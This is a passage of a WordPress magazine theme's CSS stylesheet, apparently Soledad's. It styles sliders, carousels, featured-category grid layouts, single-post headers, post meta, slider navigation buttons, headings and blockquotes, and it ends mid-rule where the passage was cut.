.penci-slider.penci-single-mag-slider .penci-control-nav {
position: static;
clear: both;
margin-top: 20px !important;
}
.penci-slider.penci-single-mag-slider ul.slides li:before,
.penci-slider.penci-single-mag-slider ul.slides li:after {
content: none;
display: none;
}
.penci-single-mag-slider .magcat-thumb {
position: relative;
}
.penci-single-mag-slider .mag-single-slider-overlay {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
display: block;
z-index: 1;
background: -moz-linear-gradient(to bottom, transparent 50%, rgba(0, 0, 0, 1) 100%);
background: -webkit-linear-gradient(to bottom, transparent 50%, rgba(0, 0, 0, 1) 100%);
background: -o-linear-gradient(to bottom, transparent 50%, rgba(0, 0, 0, 1) 100%);
background: -ms-linear-gradient(to bottom, transparent 50%, rgba(0, 0, 0, 1) 100%);
background: linear-gradient(to bottom, transparent 50%, rgba(0, 0, 0, 1) 100%);
transition: all 0.4s ease-in;
-webkit-transition: all 0.4s ease-in;
-moz-transition: all 0.4s ease-in;
opacity: 0.7;
}
.penci-single-mag-slider .magcat-thumb:hover .mag-single-slider-overlay {
opacity: 0.85;
}
.penci-single-mag-slider .magcat-detail {
position: absolute;
z-index: 3;
left: 0;
bottom: 0;
width: 100%;
padding: 25px 30px;
}
.penci-single-mag-slider .magcat-detail .magcat-titlte {
font-size: 24px;
margin: 0;
line-height: 1.3;
opacity: 0;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 1s;
-moz-animation-duration: 1s;
-ms-animation-duration: 1s;
-o-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-delay: .5s;
-moz-animation-delay: .5s;
-o-animation-delay: .5s;
animation-delay: .5s;
}
.penci-single-mag-slider .magcat-detail .magcat-titlte a {
font-size: inherit;
color: #fff;
line-height: inherit;
}
.penci-single-mag-slider .magcat-detail .magcat-titlte a:hover {
color: #fff;
}
.home-featured-cat-content .penci-single-mag-slider .grid-post-box-meta {
margin-top: 8px;
opacity: 0;
-webkit-animation-fill-mode: both;
-moz-animation-fill-mode: both;
-ms-animation-fill-mode: both;
-o-animation-fill-mode: both;
animation-fill-mode: both;
-webkit-animation-duration: 1s;
-moz-animation-duration: 1s;
-ms-animation-duration: 1s;
-o-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-delay: .7s;
-moz-animation-delay: .7s;
-o-animation-delay: .7s;
animation-delay: .7s;
}
.penci-single-mag-slider .active .magcat-detail .magcat-titlte,
.penci-single-mag-slider .active .grid-post-box-meta {
-webkit-animation-name: pencifadeInUp;
-moz-animation-name: pencifadeInUp;
-o-animation-name: pencifadeInUp;
animation-name: pencifadeInUp;
}
.penci-single-mag-slider .grid-post-box-meta span,
.penci-single-mag-slider .grid-post-box-meta span a {
color: #fff;
}
body .penci-slider.penci-single-mag-slider ol.penci-control-nav li {
margin: 0 4px;
} .penci-magcat-carousel-wrapper {
margin-left: -15px;
margin-right: -15px;
}
.home-featured-cat-content.style-12 .penci-magcat-carousel-wrapper {
margin-left: -10px;
margin-right: -10px;
}
.penci-magcat-carousel .magcat-carousel {
padding: 0 15px;
transition: opacity 0.25s ease-in;
-webkit-transition: opacity 0.25s ease-in;
-moz-transition: opacity 0.25s ease-in;
}
.home-featured-cat-content.style-12 .penci-magcat-carousel .magcat-carousel {
padding: 0 10px;
}
.penci-magcat-carousel .magcat-thumb .mag-post-thumb {
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
margin: 0 0 24px 0;
float: none;
display: inline-block;
vertical-align: top;
width: 100%;
}
.penci-magcat-carousel .magcat-thumb .mag-post-thumb:hover {
opacity: 0.9;
}
.home-featured-cat-content .penci-magcat-carousel .magcat-detail h3 a {
font-size: 18px;
} .home-featured-cat-content.style-7 .penci-grid > li {
margin-bottom: 26px;
}
.home-featured-cat-content.style-7 .grid-header-box {
text-align: left;
}
.home-featured-cat-content.style-7 .grid-overlay-meta .grid-header-box,
.magazine-layout.magazine-2 .grid-header-box {
margin-left: 0;
padding-left: 0;
}
.home-featured-cat-content.style-7 .grid-header-box:after {
margin: 0;
left: 0;
}
.home-featured-cat-content.style-7 .penci-grid li .item h2 a {
text-transform: none;
letter-spacing: 0;
} .home-featured-cat-content.style-9 .mag-post-box,
.home-featured-cat-content.style-10 .mag-post-box {
width: 48.0745%;
float: left;
margin-right: 3.851%;
border-bottom: none;
}
.home-featured-cat-content.style-9 .mag-post-box:nth-child(2n+1),
.home-featured-cat-content.style-10 .mag-post-box:nth-child(2n+1) {
clear: both;
}
.home-featured-cat-content.style-9 .mag-post-box:nth-child(2n+2),
.home-featured-cat-content.style-10 .mag-post-box:nth-child(2n+2) {
margin-right: 0;
}
.home-featured-cat-content.style-9 .mag-post-box.first-post {
border-bottom: none;
padding-bottom: 0;
margin-bottom: 0;
}
.home-featured-cat-content.style-10 .mag-post-box.first-post {
margin-bottom: 30px;
}
@media only screen and (min-width: 768px) {
.home-featured-cat-content.style-9 .mag-post-box:nth-last-child(2),
.home-featured-cat-content.style-10 .mag-post-box:nth-last-child(2),
.home-featured-cat-content.style-6 .cat-right .mag-post-box:nth-last-child(2) {
margin-bottom: 0;
padding: 0;
border-bottom: 0;
}
} .home-featured-cat-content.style-11 .mag-photo .magcat-detail {
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
transform: translateY(-50%);
bottom: auto;
top: 50%;
text-align: center;
padding: 10px 20px;
} .home-featured-cat-content.style-12 .penci-magcat-carousel .magcat-thumb .mag-post-thumb {
margin-bottom: 18px;
}
.home-featured-cat-content.style-12 .penci-magcat-carousel .magcat-detail h3 a {
font-size: 15px;
}
.home-featured-cat-content.style-12 .magcat-detail .mag-meta {
font-size: 13px;
margin-top: 5px;
} @media only screen and (min-width: 1170px) {
ul.penci-grid.penci-fea-cat-style-13 {
width: 100%;
width: calc(100% + 20px);
margin-left: -10px;
margin-right: -10px;
}
.container.penci_sidebar .penci-grid.penci-fea-cat-style-13 > li,
.penci-grid.penci-fea-cat-style-13 > li {
width: 33.3333333%;
margin: 0 0 20px 0 !important;
padding: 0 10px;
}
.container.penci_sidebar .penci-grid.penci-fea-cat-style-13 > li:nth-child(2n+1),
.penci-grid.penci-fea-cat-style-13 > li:nth-child(2n+1) {
clear: none;
}
.container.penci_sidebar .penci-grid.penci-fea-cat-style-13 > li:nth-child(3n+1),
.penci-grid.penci-fea-cat-style-13 > li:nth-child(3n+1) {
clear: both;
}
}
.penci-grid.penci-fea-cat-style-13 > li.grid-style {
text-align: left;
}
.penci-grid.penci-fea-cat-style-13 li .item > .thumbnail {
margin-bottom: 18px;
}
.penci-grid.penci-fea-cat-style-13 li .item h2 a {
font-size: 15px;
text-transform: none;
letter-spacing: 0;
line-height: 1.4;
}
.penci-fea-cat-style-13 .grid-post-box-meta {
font-size: 13px;
margin-top: 5px;
}
.penci-fea-cat-style-13 .grid-header-box {
padding-bottom: 0;
}
.penci-fea-cat-style-13 .grid-header-box:after {
content: none;
} .home-featured-cat-content.style-14 .first-post .magcat-detail {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
padding: 0 17px;
z-index: 10;
}
.home-featured-cat-content.style-14 .first-post .magcat-detail .mag-header:after {
content: none;
}
.home-featured-cat-content.style-14 .mag-post-box {
margin-bottom: 10px;
padding-bottom: 10px;
}
.home-featured-cat-content.style-14 .mag-post-box:last-child {
margin: 0;
padding: 0;
}
.home-featured-cat-content.style-14 .first-post .magcat-detail .mag-header {
margin-bottom: 14px;
padding-bottom: 0;
}
.home-featured-cat-content.style-14 .first-post .magcat-detail h3 a {
font-size: 16px;
}
.home-featured-cat-content.style-14 .first-post .magcat-detail h3 a,
.home-featured-cat-content.style-14 .first-post .magcat-detail h3 a:hover {
color: #ffffff;
}
.home-featured-cat-content.style-14 .mag-meta {
color: #ffffff;
font-size: 13px;
margin-top: 5px;
}
.home-featured-cat-content.style-14 .mag-meta span,
.home-featured-cat-content.style-14 .mag-meta span a {
color: inherit;
}
.home-featured-cat-content .magcat-detail .magcat-title-small a {
font-size: 14px;
font-weight: 400;
}
.home-featured-cat-content.style-14 .mag-post-box.first-post .magcat-thumb {
margin-bottom: 0;
}
.home-featured-cat-content.style-14 .magcat-padding {
padding-left: 17px;
position: relative;
}
.home-featured-cat-content.style-14 .magcat-padding:before {
content: '';
width: 4px;
height: 4px;
border: 1px solid var(--pcaccent-cl);
position: absolute;
left: 0;
top: 6px;
}
.home-featured-cat-content.style-14 .mag-post-box .magcat-thumb:hover {
opacity: 1;
}
.home-featured-cat-content.style-14 .penci-image-holder:after,
.home-featured-cat-content.style-15 .mag-post-box.first-post .penci-image-holder:after {
bottom: 0;
content: '';
display: block;
height: 90%;
width: 100%;
position: absolute;
z-index: 1;
background: -moz-linear-gradient(top, transparent 50%, #000 100%);
background: -webkit-linear-gradient(top, transparent 50%, #000 100%);
background: -o-linear-gradient(top, transparent 50%, #000 100%);
background: -ms-linear-gradient(top, transparent 50%, #000 100%);
background: linear-gradient(to bottom, transparent 50%, #000 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
opacity: 0.5;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
}
.home-featured-cat-content.style-14 .magcat-thumb:hover .penci-image-holder:after,
.home-featured-cat-content.style-15 .mag-post-box.first-post:hover .penci-image-holder:after {
opacity: 0.8;
} @media only screen and (min-width: 768px) {
.home-featured-cat-content.style-15 {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
align-items: center;
}
.home-featured-cat.mag-cat-style-15 .cat-left,
.home-featured-cat.mag-cat-style-15 .cat-right {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
float: none;
display: block;
width: auto;
}
}
.home-featured-cat-content.style-15 {
border: 1px solid var(--pcborder-cl);
}
.home-featured-cat.mag-cat-style-15 .cat-left {
padding: 0;
margin: -1px -1px 0 -1px;
width: calc(100% + 2px);
}
@media only screen and (min-width: 768px) {
.home-featured-cat.mag-cat-style-15 .cat-left {
margin: -1px 0 0 -1px;
width: calc(100% + 1px);
}
}
.home-featured-cat.mag-cat-style-15 .cat-right {
padding: 20px;
}
.home-featured-cat-content.style-15 .mag-post-box.first-post .magcat-thumb {
margin: 0;
}
.home-featured-cat.mag-cat-style-15 .mag-post-box {
position: relative;
}
.home-featured-cat-content.style-15 .first-post .magcat-thumb:hover {
opacity: 1;
}
.home-featured-cat-content.style-15 .first-post .magcat-detail .mag-header {
padding: 20px;
margin: 0;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
z-index: 5;
}
.home-featured-cat-content.style-15 .first-post .magcat-detail .mag-header:after {
content: none;
display: none;
}
.home-featured-cat-content.style-15 .first-post .magcat-detail h3 a,
.home-featured-cat-content.style-15 .first-post .grid-post-box-meta span,
.home-featured-cat-content.style-15 .first-post .grid-post-box-meta span a {
color: #fff;
}
.home-featured-cat-content.style-15 .penci-image-holder.small-fix-size {
width: 100px;
} .penci-home-popular-posts {
padding: 25px 0 0;
border: none;
border-top: 1px solid #dedede;
position: relative;
margin-bottom: 60px;
}
.penci-popular-posts-sc .penci-home-popular-posts:not( .use-heading-default ) {
border-top: 0;
padding-top: 0;
}
.penci-home-popular-post {
margin-left: -10px;
margin-right: -10px;
width: 100%;
width: calc(100% + 20px);
}
.penci-home-popular-post .item-related h3 a {
text-transform: uppercase;
}
.home-pupular-posts-title {
position: absolute;
left: 0;
width: 100%;
top: 0;
transform: translateY(-55%);
-webkit-transform: translateY(-55%);
-moz-transform: translateY(-55%);
text-align: center;
font-size: 18px;
color: #313131;
text-transform: uppercase;
}
.home-pupular-posts-title a,
.home-pupular-posts-title span {
font-size: inherit;
color: inherit;
padding: 0 18px;
line-height: 1;
display: inline-block;
background: #fff;
text-decoration: none !important;
}
.home-pupular-posts-title.pcalign-right {
text-align: right;
}
.home-pupular-posts-title.pcalign-left {
text-align: left;
}
.home-pupular-posts-title.pcalign-left span,
.home-pupular-posts-title.pcalign-left a {
padding-left: 0;
}
.home-pupular-posts-title.pcalign-right span,
.home-pupular-posts-title.pcalign-right a {
padding-right: 0;
} article.post, article.type-post, article.portfolio {
margin-bottom: 60px;
}
.penci-layout-standard-grid article.post,
.penci-layout-standard-list article.post,
.penci-layout-standard-boxed-1 article.post,
.penci-layout-classic-grid article.post,
.penci-layout-classic-list article.post,
.penci-layout-classic-boxed-1 article.post {
margin-bottom: 60px;
}
.single .post {
margin-bottom: 60px;
} .penci-jarallax {
width: 100%;
padding-top: 50%;
position: relative;
z-index: 0;
}
.penci-jarallax > .jarallax-img {
position: absolute;
object-fit: cover;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: -1;
}
.post-image .wp-video,
.post-image video.wp-video-shortcode,
.post-image .mejs-container,
.post-image .mejs-overlay.load {
width: 100% !important;
height: 100% !important;
}
.post-image .mejs-container {
padding-top: 56.25%;
}
.post-image .wp-video,
.post-image video.wp-video-shortcode {
max-width: 100% !important;
}
.post-image video.wp-video-shortcode {
position: relative;
}
.post-image .mejs-mediaelement {
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
}
.post-image .mejs-controls {
z-index: 0 !important;
}
.post-image .mejs-overlay-play {
top: 0;
right: 0;
bottom: 0;
left: 0;
width: auto !important;
height: auto !important;
}
.post-image .mejs-container.wp-audio-shortcode {
padding-top: 0 !important;
}
.container-single-fullwidth.two-sidebar .post-image {
display: block;
width: 100%;
}
.penci-single-style-7:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post,
.penci-single-style-3:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post {
padding-left: 10px;
padding-right: 10px;
}
@media only screen and (min-width: 959px) {
.penci-single-style-7:not( .penci-single-pheader-noimg ).container.penci_sidebar #main,
.penci-single-style-3:not( .penci-single-pheader-noimg ).container.penci_sidebar #main {
position: relative;
z-index: 9;
padding-right: 30px;
}
.penci-single-style-7:not( .penci-single-pheader-noimg ).container.penci_sidebar.two-sidebar #main,
.penci-single-style-3:not( .penci-single-pheader-noimg ).container.penci_sidebar.two-sidebar #main {
padding-right: 50px;
}
.penci-single-style-7:not( .penci-single-pheader-noimg ) #main article.post,
.penci-single-style-3:not( .penci-single-pheader-noimg ) #main article.post {
margin-top: -80px;
}
.penci-single-style-7.penci_is_nosidebar #main article.post,
.penci-single-style-3.penci_is_nosidebar #main article.post {
margin-top: 0;
}
.penci-single-style-7:not( .penci-single-pheader-noimg ).container.penci_sidebar.left-sidebar #main,
.penci-single-style-3:not( .penci-single-pheader-noimg ).container.penci_sidebar.left-sidebar #main {
padding-left: 40px;
padding-right: 0;
}
.penci-single-style-7:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post,
.penci-single-style-3:not( .penci-single-pheader-noimg ).penci_sidebar #main article.post {
background: #fff;
padding-top: 20px;
}
.penci-single-style-7:not( .penci-single-pheader-noimg ).right-sidebar #main article.post {
padding-left: 20px;
}
.penci-single-style-3:not( .penci-single-pheader-noimg ).right-sidebar #main article.post {
padding-right: 20px;
padding-left: 0;
}
.penci-single-style-7:not( .penci-single-pheader-noimg ).left-sidebar #main article.post,
.penci-single-style-3:not( .penci-single-pheader-noimg ).left-sidebar #main article.post {
padding-left: 20px;
}
.penci-single-style-3:not(.penci_is_nosidebar) .standard-post-image .audio-iframe,
.penci-single-style-3:not(.penci_is_nosidebar) .standard-content-special {
bottom: 70px;
}
}
.penci-single-4 .standard-post-special img {
width: 100%;
}
.penci-body-single-style-10.penci-show-pthumb:not(.penci-port-product) #header,
.penci-body-single-style-9.penci-body-title-bellow.penci-show-pthumb:not(.penci-port-product) #header,
.penci-body-single-style-7.penci-body-title-bellow.penci-show-pthumb:not(.penci-port-product) #header,
.penci-body-single-style-4.penci-body-title-bellow.penci-show-pthumb:not(.penci-port-product) #header,
.penci-body-single-style-5.penci-show-pthumb:not(.penci-port-product) #header {
margin-bottom: 0;
}
.penci-body-single-style-10.penci-show-pthumb:not(.penci-port-product) .penci-header-signup-form,
.penci-body-single-style-9.penci-body-title-bellow.penci-show-pthumb:not(.penci-port-product) .penci-header-signup-form,
.penci-body-single-style-7.penci-body-title-bellow.penci-show-pthumb:not(.penci-port-product) .penci-header-signup-form,
.penci-body-single-style-4.penci-body-title-bellow.penci-show-pthumb:not(.penci-port-product) .penci-header-signup-form,
.penci-body-single-style-5.penci-show-pthumb:not(.penci-port-product) .penci-header-signup-form {
margin-top: 10px;
margin-bottom: 10px;
}
.penci-video-format-vimeo iframe,
.penci-video-format-youtube iframe,
.penci-body-single-style-7.single-format-video .post-image iframe,
.penci-body-single-style-5.single-format-video .post-image iframe,
.penci-body-single-style-4.single-format-video .post-image iframe {
width: 100%;
}
.player .vp-player-layout {
left: 0 !important;
width: 100% !important;
}
.penci-single-featured-img {
position: relative;
width: 100%;
background-color: #f5f5f5;
display: block;
vertical-align: top;
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
padding-top: 66.6667%;
}
.standard-post-special_wrapper {
position: absolute;
left: 30px;
right: 30px;
bottom: 0;
display: block;
z-index: 10;
}
.standard-post-image .standard-post-special_wrapper .audio-iframe,
.standard-post-special_wrapper .standard-content-special {
position: static;
margin-bottom: 23px;
}
.penci-body-single-style-7 .standard-post-image .standard-post-special_wrapper .audio-iframe,
.penci-body-single-style-7 .standard-post-special_wrapper .standard-content-special {
margin-bottom: 70px;
}
.penci-body-single-style-7 .penci_is_nosidebar .standard-post-image .standard-post-special_wrapper .audio-iframe,
.penci-body-single-style-7 .penci_is_nosidebar .standard-post-special_wrapper .standard-content-special {
margin-bottom: 30px;
}
.penci-body-single-style-5 .container-single .post-image {
position: relative;
}
.penci-body-single-style-8 .penci-move-title-above:after,
.penci-body-single-style-5 .penci-move-title-above:after,
.penci-body-single-style-6 .penci-move-title-above:after,
.penci-body-single-style-7 .penci-move-title-above:after {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: #000;
z-index: 1;
bottom: 0;
right: 0;
background: linear-gradient(to bottom, transparent 50%, #000 90%);
opacity: 0.7;
transition: 0.3s;
}
.penci-single-style-6 .single-breadcrumb,
.penci-single-style-5 .single-breadcrumb,
.penci-single-style-4 .single-breadcrumb,
.penci-single-style-3 .single-breadcrumb,
.penci-single-style-9 .single-breadcrumb,
.penci-single-style-7 .single-breadcrumb {
text-align: center;
}
.penci-single-pheader.container.two-sidebar,
.penci-single-pheader .container.two-sidebar,
.penci-single-style-10.container-single-magazine .container.two-sidebar,
.penci-single-style-9.container-single-magazine .container.two-sidebar {
display: block;
}
.penci-single-style-10.container-single-magazine .two-sidebar .penci-sidebar-content {
width: 29.06%;
}
@media only screen and (min-width: 768px) {
.penci-header-text-white .cat > a.penci-cat-name,
.penci-single-style-5.penci-header-text-white .penci-standard-cat .cat > a.penci-cat-name,
.penci-single-style-6.penci-header-text-white .penci-standard-cat .cat > a.penci-cat-name,
.penci-single-style-8.penci-header-text-white .penci-standard-cat .cat > a.penci-cat-name,
.penci-header-text-white .header-standard h2,
.penci-header-text-white .header-standard .post-title,
.container-single.penci-header-text-white .header-standard .post-title,
.penci-header-text-white .header-standard h2 a,
.penci-header-text-white .post-box-meta-single span,
.penci-header-text-white .header-standard .author-post span a,
.penci-header-text-white .container.penci-breadcrumb span,
.penci-header-text-white .container.penci-breadcrumb i,
.penci-header-text-white .container.penci-breadcrumb a {
color: #fff;
}
}
.penci-single-style-10.penci-header-text-white .penci-standard-cat .cat > a.penci-cat-name,
.penci-single-style-10.penci-header-text-white .header-standard h2,
.penci-single-style-10.penci-header-text-white .header-standard .post-title,
.penci-single-style-10.penci-header-text-white .header-standard h2 a,
.penci-single-style-10.penci-header-text-white .post-box-meta-single span,
.penci-single-style-10.penci-header-text-white .header-standard .author-post span a {
color: #fff;
}
i.penci-post-countview-number {
font-style: normal;
font-size: inherit;
font-weight: inherit;
color: inherit;
}
@media only screen and (max-width: 767px) {
.standard-post-special_wrapper {
position: static;
background: #fff;
margin-bottom: 0;
padding-top: 20px;
}
.penci-single-style-7 .standard-post-special_wrapper {
background: transparent;
}
.penci-header-text-white .standard-post-special_wrapper .header-standard.header-classic {
margin-bottom: 0;
}
.penci-header-text-white .penci-move-title-above:after,
.penci-header-text-white .standard-post-special_wrapper .container-single .post-image:after {
content: none;
}
.standard-post-image .standard-post-special_wrapper .audio-iframe,
.standard-post-special_wrapper .standard-content-special {
margin-bottom: 20px;
}
.penci-header-text-white .format-post-box {
display: block;
padding: 20px;
}
.penci-header-text-white .standard-content-special {
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
}
}
.penci-single-style-9 .penci-post-image-wrapper {
background-color: #111;
padding-top: 40px;
padding-bottom: 40px;
margin-bottom: 40px;
max-height: inherit;
}
.penci-single-style-10 .penci-post-image-wrapper .post-image,
.penci-single-style-9 .penci-post-image-wrapper .post-image {
margin-bottom: 0;
}
.penci-single-style-10 .post-format-entry-header:before,
.penci-single-style-10 .post-format-entry-header:after {
content: '';
display: table;
clear: both;
}
.penci-single-style-10 .penci-post-image-wrapper {
background-color: #111;
padding-top: 40px;
padding-bottom: 40px;
max-height: inherit;
margin-bottom: 40px;
}
.penci-single-style-10 .header-standard,
.penci-single-style-10 .post-box-meta-single {
text-align: left;
}
.penci-body-single-style-10.penci-hide-pthumb .post-format-entry-header .penci-sidebar-content {
width: 100%;
float: none;
}
@media only screen and (max-width: 479px) {
.penci-single-style-9 .penci-post-image-wrapper {
padding-top: 20px;
padding-bottom: 20px;
}
} .post-box-meta-single {
text-align: center;
margin: 6px 0 0;
font-size: 14px;
}
.post-box-meta-single span {
color: #888888;
}
.header-standard .post-box-meta-single .author-post,
.header-standard .post-box-meta-single .author-post span a,
.header-standard .post-box-meta-single span {
font-size: inherit;
}
.post-box-meta-single span strong,
.post-box-meta-single span time {
font-size: inherit;
font-family: inherit;
color: inherit;
}
.post-box-meta-single a {
color: #313131;
}
.post-box-meta-single a:hover {
color: var(--pcaccent-cl);
}
.post-box-meta-single > span:before,
.standard-top-meta > span:before {
content: "";
width: 0;
height: 10px;
margin: 0 13px;
display: inline-block;
background: none !important;
border-right: 1px solid;
opacity: 0.7;
}
.post-box-meta-single > span:first-child:before,
.standard-top-meta > span:first-child:before {
content: none;
display: block;
} #wpadminbar {
z-index: 9999;
}
#wpadminbar:hover {
z-index: 99999;
}
.post-image {
margin-bottom: 26px;
text-align: center;
vertical-align: top;
overflow: hidden;
position: relative;
}
.container-single-fullwidth .post-image {
margin-bottom: 40px;
}
.post-image img {
max-width: 100%;
height: auto;
}
.post-image.audio iframe,
.standard-post-image.audio iframe {
height: 166px;
width: 100%;
}
.container-single a[data-rel="penci-gallery-image-content"],
.container-single a[data-rel="penci-gallery-bground-content"],
.container-single-page a[data-rel="penci-gallery-image-content"] {
cursor: zoom-in;
} .penci-slick-slider {
position: relative;
opacity: 0;
transition: 0.4s;
-webkit-transition: 0.4s;
-moz-transition: 0.4s;
max-height: 500px;
}
.penci-grid .penci-slick-slider,
.penci-masonry .penci-slick-slider {
max-height: 250px;
overflow: hidden;
}
.penci-slick-slider img {
width: 100%;
}
.penci-slick-slider.loaded {
opacity: 1;
overflow: visible !important;
max-height: none !important;
}
.penci-slick-slider > button.slick-prev,
.penci-slick-slider > button.slick-next {
position: absolute;
width: 36px;
height: 36px;
display: inline-block;
top: 50%;
margin-top: -18px;
cursor: pointer;
outline: none;
opacity: 0;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
text-align: center;
line-height: 36px;
background: #fff;
z-index: 12;
border-radius: 100%;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
color: #313131;
border: none;
}
.penci-slick-slider > button.slick-prev {
left: 30px;
}
.penci-grid .penci-slick-slider > button.slick-prev,
.penci-masonry .penci-slick-slider > button.slick-prev {
left: 20px;
}
.penci-slick-slider > button.slick-next {
right: 30px;
}
.penci-grid .penci-slick-slider > button.slick-next,
.penci-masonry .penci-slick-slider > button.slick-next {
right: 20px;
}
.penci-slick-slider.loaded > button.slick-prev,
.penci-slick-slider.loaded > button.slick-next {
opacity: 0.8;
}
.penci-slick-slider > button.slick-prev:hover,
.penci-slick-slider > button.slick-next:hover,
.penci-slick-slider.loaded > button.slick-prev:hover,
.penci-slick-slider.loaded > button.slick-next:hover {
opacity: 1;
}
.penci-slick-slider > button.slick-prev i,
.penci-slick-slider > button.slick-next i {
font-size: 20px;
display: inline-block;
line-height: 36px;
}
.penci-grid .penci-slick-slider > button.slick-prev,
.penci-grid .penci-slick-slider > button.slick-next {
opacity: 0.8;
}
.penci-grid .penci-slick-slider:hover > button.slick-prev,
.penci-grid .penci-slick-slider:hover > button.slick-next {
opacity: 0.8;
}
.penci-grid .penci-slick-slider > button.slick-prev:hover,
.penci-grid .penci-slick-slider > button.slick-next:hover {
opacity: 1;
} .penci-single-smaller-width {
max-width: 780px;
}
.post-entry {
margin-bottom: 33px;
line-height: 28px;
}
.penci-custom-html-inside-content {
margin-bottom: 20px;
}
.post-entry.standard-post-entry {
margin-bottom: 0;
}
.post-entry:before {
content: " ";
display: table;
}
.post-entry .inner-post-entry:after {
content: " ";
display: table;
clear: both;
}
.post-entry.page-has-margin {
margin-bottom: 60px;
}
.post-entry img {
max-width: 100%;
height: auto;
}
.wpb_text_column {
line-height: 1.8;
}
.post-entry a:hover,
.wpb_text_column a:hover {
text-decoration: underline;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr,
.wpb_text_column h1, .wpb_text_column h2, .wpb_text_column h3, .wpb_text_column h4, .wpb_text_column h5, .wpb_text_column h6, .wpb_text_column hr,
.elementor-text-editor h1, .elementor-text-editor h2, .elementor-text-editor h3, .elementor-text-editor h4, .elementor-text-editor h5, .elementor-text-editor h6, .elementor-text-editor hr,
.woocommerce .page-description h1, .woocommerce .page-description h2, .woocommerce .page-description h3, .woocommerce .page-description h4, .woocommerce .page-description h5, .woocommerce .page-description h6, .woocommerce .page-description hr {
margin-bottom: 17px;
}
.post-entry .elementor-widget-text-editor p,
.elementor-widget-text-editor p,
.elementor-widget-text-editor .widget ul li {
font-size: inherit;
line-height: inherit;
font-family: inherit;
font-weight: inherit;
color: inherit;
}
.post-entry p,
.wpb_text_column p,
.woocommerce .page-description p {
margin-bottom: 17px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6,
.wpb_text_column h1, .wpb_text_column h2, .wpb_text_column h3, .wpb_text_column h4, .wpb_text_column h5, .wpb_text_column h6,
.woocommerce .page-description h1, .woocommerce .page-description h2, .woocommerce .page-description h3, .woocommerce .page-description h4, .woocommerce .page-description h5, .woocommerce .page-description h6 {
color: var(--pcheading-cl);
letter-spacing: 0;
line-height: 1.3em;
}
.post-entry h1,
.wpb_text_column h1,
.elementor-text-editor h1,
.woocommerce .page-description h1 {
font-size: 24px;
}
.post-entry h2,
.wpb_text_column h2,
.elementor-text-editor h2,
.woocommerce .page-description h2 {
font-size: 22px;
}
.post-entry h3,
.wpb_text_column h3,
.elementor-text-editor h3,
.woocommerce .page-description h3 {
font-size: 20px;
}
.post-entry h4,
.wpb_text_column h4,
.elementor-text-editor h4,
.woocommerce .page-description h4 {
font-size: 18px;
}
.post-entry h5,
.wpb_text_column h5,
.elementor-text-editor h5,
.woocommerce .page-description h5 {
font-size: 16px;
}
.post-entry h6,
.wpb_text_column h6,
.elementor-text-editor h6,
.woocommerce .page-description h6 {
font-size: 14px;
}
.post-entry hr,
.wpb_text_column hr,
.elementor-text-editor hr,
.woocommerce .page-description hr {
border: 0;
height: 0;
border-bottom: 1px solid #dedede;
clear: both;
}
.post-password-form input[type="text"],
.post-password-form input[type="email"],
.post-password-form input[type="password"],
.post-password-form input[type="number"] {
padding: 9px 20px;
border: 1px solid #DEDEDE;
margin-bottom: 28px;
font-size: 12px;
font-weight: normal;
font-family: var(--pcbody-font);
max-height: 50px;
outline: none;
height: 36px;
line-height: 36px;
}
.post-password-form input[type="submit"] {
padding: 0 20px;
border: none;
background: #313131;
color: #fff;
cursor: pointer;
outline: none;
text-transform: uppercase;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
height: 36px;
line-height: 36px;
margin-left: 5px;
}
.post-password-form input[type="submit"]:hover {
opacity: 0.85;
}
.post-entry blockquote,
.wpb_text_column blockquote,
.woocommerce .page-description blockquote {
padding: 0;
position: relative;
margin: 0 0 20px 0;
}
.post-entry blockquote,
.post-entry blockquote p,
.wpb_text_column blockquote,
.wpb_text_column blockquote p,
.woocommerce .page-description blockquote,
.woocommerce .page-description blockquote p {
font-size: 16px;
color: #888;
font-style: italic;
line-height: 1.7;
text-align: left;
}
.post-entry blockquote p,
.wpb_text_column blockquote p,
.woocommerce .page-description blockquote p {
margin: 0;
}
.post-entry blockquote,
.wpb_text_column blockquote,
.woocommerce .page-description blockquote {
position: relative;
padding: 0 0 0 46px;
border: none;
overflow: hidden;
}
.post-entry .wp-block-quote,
.wpb_text_column .wp-block-quote,
.woocommerce .page-description .wp-block-quote {
padding-left: 1em;
border-left: 4px solid #000;
}
.post-entry blockquote:before,
.wpb_text_column blockquote:before,
.woocommerce .page-description blockquote:before {
color: var(--pcaccent-cl);
content: '“';
font-family: 'Playfair Display SC', serif;
font-size: 64px;
font-weight: 900;
line-height: 1;
font-style: normal;
position: absolute;
top: -4px;
left: 0;
}
.post-entry blockquote cite,
.post-entry blockquote .author,
.wpb_text_column blockquote cite,
.wpb_text_column blockquote .author,
.woocommerce .page-description blockquote cite,
